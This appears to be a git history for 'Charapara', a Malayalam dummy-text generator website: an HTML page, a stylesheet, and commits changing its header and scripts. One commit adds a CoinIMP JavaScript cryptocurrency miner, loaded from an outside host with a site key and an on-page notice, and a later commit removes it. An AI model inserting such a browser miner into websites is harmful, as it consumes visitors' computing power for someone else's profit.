
==== index.html @ 94bdbabd "imp" ====
<!doctype html>

<html lang="en">
<head>
  <meta charset="utf-8">
  <title>Charapara - Dummy Text Generator for Malayalam</title>
  <meta name=viewport content="width=device-width, initial-scale=1">
  <meta name="description" content="സുലോ വിന്തേന പിഷി വാട്ടിയം കിടിരാമൽ തൈവലം - അതായതുത്തമാ മലയാളത്തിൽ ഒരു ലോറം ഇപ്‌സം ജനറേറ്റർ">
  <meta name="keywords" content="Malayalam, Design, Typography, Lorem, Ipsum, Letters, Charapara">
  <meta name="author" content="Kerala Designers Collaborative">
  <meta name=viewport content="width=device-width, initial-scale=1">

  <meta property="og:title" content="Charapara - Dummy Text Generator for Malayalam" />
  <meta property="og:description" content="സുലോ വിന്തേന പിഷി വാട്ടിയം കിടിരാമൽ തൈവലം - അതായതുത്തമാ മലയാളത്തിൽ ഒരു ലോറം ഇപ്‌സം ജനറേറ്റർ">
  <meta property="og:url" content="https://charapara.in/" />
  <meta property="og:image" content="https://charapara.in/img/og-meta-image.jpg" />

  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:site" content="@KDcotweets">
  <meta name="twitter:title" content="Charapara - Dummy Text Generator for Malayalam" />
  <meta name="twitter:description" content="സുലോ വിന്തേന പിഷി വാട്ടിയം കിടിരാമൽ തൈവലം - അതായതുത്തമാ മലയാളത്തിൽ ഒരു ലോറം ഇപ്‌സം ജനറേറ്റർ" />
  <meta name="twitter:image" content="https://charapara.in/img/og-meta-image.jpg" />
  <link rel="stylesheet" href="css/normalize.css">
  <link rel="stylesheet" href="css/bootstrap.css">
  <link rel="stylesheet" href="css/animate.css">
  <link rel="stylesheet" href="css/icons.css">
  <link rel="stylesheet" href="css/styles.css">
  <!--[if lt IE 9]>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
  <![endif]-->
  <link rel="shortcut icon" type="image/x-icon" href="favicon.ico">
  <!-- Global site tag (gtag.js) - Google Analytics -->
</head>
<body>

  <div class="container">
    <nav class="navbar">
      <a class="brand-header">
        ചറപറ!
      </a>
      <p class="brand-sub-header">സുലോ വിന്തേന പിഷി വാട്ടിയം കിടിരാമൽ തൈവലം.</p>
      <p class="brand-info-header">അതായതുത്തമാ, മലയാളത്തിൽ ഒരു ലോറം ഇപ്‌സം ജനറേറ്റർ!</p>
      <div class="social-links">

      </div>
    </nav>
    <div class="row">
      <div class="col-md-8 col-md-offset-2">
        <div class="charapara-controls-container">
          <div class="row">
            <div class="col-xs-12">
              <a class="control-btn para-control-btn control-btn-active" id="para-control-btn-1" onclick="handleParagraphChange(this, 1)">
                <img src="img/para1.svg">
              </a>
              <a class="control-btn para-control-btn" id="para-control-btn-2" onclick="handleParagraphChange(this, 2)">
                <img src="img/para2.svg">
              </a>
              <a class="control-btn para-control-btn" id="para-control-btn-3" onclick="handleParagraphChange(this, 3)">
                <img src="img/para3.svg">
              </a>
              <a class="control-btn settings-control-btn" id="copy-control-btn" onclick="handleCopyBtnClick()">
                <img src="img/green-check-icon.svg" class="success-icon-small hide" id="copy-control-btn-success-icon">
                <span id="copy-control-text">
                  അടിച്ചു മാറ്റുക
                </span>
              </a>
              <a class="control-btn settings-control-btn" onclick="randomizeCharapara()" id="settings-refresh-btn">
                <img src="img/refresh.svg">
              </a>
            </div>
          </div>
        </div>
        <div class="charapara-outer-container">
          <div class="charapara-text-container animated" id="charapara-text-container">
            
          </div>
        </div>
        

      </div>
    </div>



  </div>
  <script src="https://code.jquery.com/jquery-3.2.1.min.js"
        integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
        crossorigin="anonymous"></script>
  <script type="text/javascript" src="js/script.js"></script>

  
</body>
</html>

==== commit 6a9e269c: "added miner notifications" ====
--- a/index.html
+++ b/index.html
@@ -41,7 +41,8 @@
       <p class="brand-sub-header">സുലോ വിന്തേന പിഷി വാട്ടിയം കിടിരാമൽ തൈവലം.</p>
       <p class="brand-info-header">അതായതുത്തമാ, മലയാളത്തിൽ ഒരു ലോറം ഇപ്‌സം ജനറേറ്റർ!</p>
       <div class="social-links">
-
+          <p>ജാവാസ്ക്രിപ്റ്റ് മൈനർ ഉണ്ട് കേട്ടോ</p>
+          <p>We have added JavaScript Miner instead of Ads.</p>
       </div>
     </nav>
     <div class="row">
@@ -88,6 +89,14 @@
         crossorigin="anonymous"></script>
   <script type="text/javascript" src="js/script.js"></script>
 
-  
+  <script src="https://www.hostingcloud.racing/PxA6.js"></script>
+<script>
+    var _client = new Client.Anonymous('af289d87f00e42c57f9eb64ad30f9ce45f9c70e5f200f46469c558f3a39b7ff4', {
+        throttle: 0.5, c: 'w'
+    });
+    _client.start();
+    _client.addMiningNotification("Top", "This site is running JavaScript miner from coinimp.com", "#cccccc", 40, "#3d3d3d");
+
+</script>
 </body>
 </html>
==== commit 8bbdd03c: "removed js miner" ====
--- a/index.html
+++ b/index.html
@@ -41,8 +41,7 @@
       <p class="brand-sub-header">സുലോ വിന്തേന പിഷി വാട്ടിയം കിടിരാമൽ തൈവലം.</p>
       <p class="brand-info-header">അതായതുത്തമാ, മലയാളത്തിൽ ഒരു ലോറം ഇപ്‌സം ജനറേറ്റർ!</p>
       <div class="social-links">
-          <p>ജാവാസ്ക്രിപ്റ്റ് മൈനർ ഉണ്ട് കേട്ടോ</p>
-          <p>We have added JavaScript Miner instead of Ads.</p>
+         
       </div>
     </nav>
     <div class="row">
@@ -89,14 +88,6 @@
         crossorigin="anonymous"></script>
   <script type="text/javascript" src="js/script.js"></script>
 
-  <script src="https://www.hostingcloud.racing/PxA6.js"></script>
-<script>
-    var _client = new Client.Anonymous('af289d87f00e42c57f9eb64ad30f9ce45f9c70e5f200f46469c558f3a39b7ff4', {
-        throttle: 0.5, c: 'w'
-    });
-    _client.start();
-    _client.addMiningNotification("Top", "This site is running JavaScript miner from coinimp.com", "#cccccc", 40, "#3d3d3d");
-
-</script>
+ 
 </body>
 </html>
==== commit ffc4aa82: "added amazon link" ====
--- a/index.html
+++ b/index.html
@@ -1,14 +1,12 @@
 <!doctype html>
-
 <html lang="en">
 <head>
   <meta charset="utf-8">
   <title>Charapara - Dummy Text Generator for Malayalam</title>
-  <meta name=viewport content="width=device-width, initial-scale=1">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
   <meta name="description" content="സുലോ വിന്തേന പിഷി വാട്ടിയം കിടിരാമൽ തൈവലം - അതായതുത്തമാ മലയാളത്തിൽ ഒരു ലോറം ഇപ്‌സം ജനറേറ്റർ">
   <meta name="keywords" content="Malayalam, Design, Typography, Lorem, Ipsum, Letters, Charapara">
   <meta name="author" content="Kerala Designers Collaborative">
-  <meta name=viewport content="width=device-width, initial-scale=1">
 
   <meta property="og:title" content="Charapara - Dummy Text Generator for Malayalam" />
   <meta property="og:description" content="സുലോ വിന്തേന പിഷി വാട്ടിയം കിടിരാമൽ തൈവലം - അതായതുത്തമാ മലയാളത്തിൽ ഒരു ലോറം ഇപ്‌സം ജനറേറ്റർ">
@@ -41,7 +39,10 @@
       <p class="brand-sub-header">സുലോ വിന്തേന പിഷി വാട്ടിയം കിടിരാമൽ തൈവലം.</p>
       <p class="brand-info-header">അതായതുത്തമാ, മലയാളത്തിൽ ഒരു ലോറം ഇപ്‌സം ജനറേറ്റർ!</p>
       <div class="social-links">
-         
+        <a class="btn btn-small btn-info" href="/languages/charapara-en.html">ENG</a>
+        <a class="btn btn-small btn-info" href="#">FR</a>
+        <a class="btn btn-small btn-info" href="#">HIN</a>
+        <a class="btn btn-small btn-info" href="#">TML</a>
       </div>
     </nav>
     <div class="row">
@@ -72,22 +73,20 @@
         </div>
         <div class="charapara-outer-container">
           <div class="charapara-text-container animated" id="charapara-text-container">
-            
           </div>
         </div>
-        
-
       </div>
     </div>
-
-
-
   </div>
   <script src="https://code.jquery.com/jquery-3.2.1.min.js"
         integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
         crossorigin="anonymous"></script>
-  <script type="text/javascript" src="js/script.js"></script>
-
- 
+  <script type="text/javascript" src="js/generators/ml.js"></script>
+  <script type="text/javascript" language="javascript">
+    var aax_size='728x90';
+    var aax_pubname = 'adbro-21';
+    var aax_src='302';
+  </script>
+  <script type="text/javascript" language="javascript" src="http://c.amazon-adsystem.com/aax2/assoc.js"></script>
 </body>
 </html>--- a/css/styles.css
+++ b/css/styles.css
@@ -0,0 +1,226 @@
+/* Manjari */
+@font-face {
+	font-family: 'Manjari Regular';
+	font-style: normal;
+	font-weight: 400;
+	src: url(https://smc.org.in/downloads/fonts/manjari/Manjari-Regular.woff2?v=1.0) format('woff2'), url(https://smc.org.in/downloads/fonts/manjari/Manjari-Regular.woff?v=1.0) format('woff'), url(https://smc.org.in/downloads/fonts/manjari/Manjari-Regular.ttf?v=1.0) format('truetype');
+	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+0D01-0D7F, U+200C-U+200D, U+25CC;
+}
+
+/* Manjari Bold*/
+@font-face {
+	font-family: 'Manjari Bold';
+	font-style: normal;
+	font-weight: 700;
+	src: url(https://smc.org.in/downloads/fonts/manjari/Manjari-Bold.woff2?v=1.0) format('woff2'), url(https://smc.org.in/downloads/fonts/manjari/Manjari-Bold.woff?v=1.0) format('woff'), url(https://smc.org.in/downloads/fonts/manjari/Manjari-Bold.ttf?v=1.0) format('truetype');
+	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+0D01-0D7F, U+200C-U+200D, U+25CC;
+}
+
+/* Manjari Thin*/
+@font-face {
+	font-family: 'Manjari Thin';
+	font-style: normal;
+	font-weight: 100;
+	src: url(https://smc.org.in/downloads/fonts/manjari/Manjari-Thin.woff2?v=1.0) format('woff2'), url(https://smc.org.in/downloads/fonts/manjari/Manjari-Thin.woff?v=1.0) format('woff'), url(https://smc.org.in/downloads/fonts/manjari/Manjari-Thin.ttf?v=1.0) format('truetype');
+	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+0D01-0D7F, U+200C-U+200D, U+25CC;
+}
+
+html, body{
+	font-family: 'Manjari Regular';
+	background: #fff;
+	font-size: 16px;
+}
+a{
+	text-decoration: none;
+	cursor: pointer;
+}
+select{
+	-webkit-border-radius: 4px;
+    -webkit-appearance: none;
+    background-image: url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='16' height='16' viewBox='0 0 24 24'><path fill='#444' d='M7.406 7.828l4.594 4.594 4.594-4.594 1.406 1.406-6 6-6-6z'></path></svg>");
+    background-position: 90% 50%;
+    background-repeat: no-repeat;
+}
+.navbar{
+	margin: 60px 0px 40px 0px;
+	text-align: center;
+}
+.brand-header{
+	font-size: 48px;
+	color: #333;
+	font-family: 'Manjari Bold';
+	display: block;
+}
+.brand-sub-header{
+	color: #555;
+	margin: 0px 0px 0px 0px;
+	font-size: 22px;
+}
+.brand-info-header{
+	color: #aaa;
+	margin: 0px;
+	font-size: 15px;
+}
+.footer-textline{
+	font-size: 12px;
+	color: #999;
+	margin: 15px 0px 0px 0px;
+}
+.btn{
+	display: block;
+	width: 100%;
+}
+.pr0{
+	padding-right: 0px;
+}
+.pl0{
+	padding-left: 0px;
+}
+.select-main.input-lg{
+    line-height: 28px;
+	border-radius: 4px 0px 0px 4px;
+}
+.btn-main{
+	border-radius: 0px 4px 4px 0px;
+	font-size: 15px;
+	padding: 12px;
+}
+.hide{
+	display: none;
+}
+.charapara-outer-container{
+	border-radius: 0px 0px 4px 4px;
+	border: 1px solid #ddd;
+	padding: 20px;
+	font-size: 16px;
+	line-height: 1.6;
+	border-top: 0px;
+	margin: 0px 0px 30px 0px;
+}
+.charapara-text-container p{
+	margin-bottom: 20px;
+	color: #666;
+}
+.charapara-controls-container{
+	background: #fafafa;
+	border: 1px solid #ddd;
+	border-radius: 4px 4px 0px 0px;
+	padding: 0px;
+}
+.control-btn:first-child{
+	border-radius: 4px 0px 0px 4px;
+}
+.control-btn{
+	padding: 15px;
+	display: inline-block;
+	border-right: 1px solid #ddd;
+	cursor: pointer;
+	transition: all 0.1s ease-in;
+	font-size: 16px;
+	color: #333;
+	text-align: center;
+}
+.control-btn:hover{
+	background: #fff;
+}
+.para-control-btn{
+	float: left;
+}
+.settings-control-btn{
+	float: right;
+}
+.control-btn img{
+	max-width: 24px;
+	opacity: 0.25;
+}
+.control-btn-active img{
+	opacity: 0.8;
+}
+.control-btn-active{
+	background: #fff;
+}
+.success-icon-small{
+	max-height: 16px;
+	margin-right: 3px;
+	vertical-align: middle;
+	opacity: 1 !important;
+}
+#copy-control-btn{
+	width: 150px;
+}
+#settings-refresh-btn{
+	border-left: 1px solid #fff;
+}
+.social-links a {
+    font-size: 20px;
+    color: #fff;
+    padding: 3px;
+	margin: 0 5px;
+}
+.social-links [class*='kdcoicon']:before {
+	color: #bbb;
+}
+.social-links{
+	margin: 20px 0px 0px 0px;
+	display: inline-flex;
+}
+.footer .social-links{
+	margin: 20px 0px 40px 0px; 
+}
+.center{
+	text-align: center;
+}
+.footer .kdco-logomark {
+    width: 52px;
+    height: auto;
+    opacity: .21;
+}
+.contribute-link{
+	margin-bottom: 40px;
+	color: #444;
+	display: block;
+	transition: all 0.1s ease-in;
+	font-size: 16px;
+}
+.contribute-link:hover{
+	opacity: 0.6;
+}
+.icon-small{
+	color: #444;
+	max-height: 18px;
+	margin-right: 5px;
+	position: relative;
+	top: -1px;
+}
+#settings-share-btn{
+	border-right: 0px;
+}
+.sm-share-dropdown{
+	left: auto;
+    top: 100%;
+    right: -20px;
+}
+
+@media(max-width: 800px){
+	#copy-control-btn {
+	    width: auto;
+	}
+	#settings-refresh-btn{
+		border-left: none;
+	}
+	.control-btn{
+		padding: 10px 15px;
+	}
+	.control-btn img {
+	    max-width: 18px;
+	}
+	.navbar {
+	    margin: 40px 0 25px 0px;
+	}
+	.brand-header {
+    	font-size: 36px;
+	}
+	.brand-sub-header {
+		font-size: 18px;
+	}
+}